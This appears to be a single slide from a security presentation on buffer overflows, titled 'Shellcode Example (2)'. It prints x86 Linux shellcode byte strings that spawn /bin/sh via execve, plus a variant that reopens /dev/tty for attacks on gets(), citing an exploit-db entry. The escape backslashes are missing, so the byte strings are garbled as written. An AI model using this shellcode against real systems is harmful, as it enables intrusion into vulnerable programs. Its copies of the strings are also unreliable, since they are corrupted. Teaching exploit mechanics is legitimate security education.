 Shellcode Example (2)
• execve(“/bin/sh”)
"x31xc0x50x68//shx68/binx89xe3x50x53x89xe1x99xb0x0bxcdx80"


• Below is useful if we attack gets()
    – closes stdin, reopens /dev/tty, execve(”/bin/sh”)
"x31xc0x31xdbxb0x06xcdx80”
"x53x68/ttyx68/devx89xe3x31xc9x66xb9x12x27xb0x05xcdx80”
"x31xc0x50x68//shx68/binx89xe3x50x53x89xe1x99xb0x0bxcdx80"



                http://www.exploit-db.com/exploits/13357/
                                  @johndegruyter
 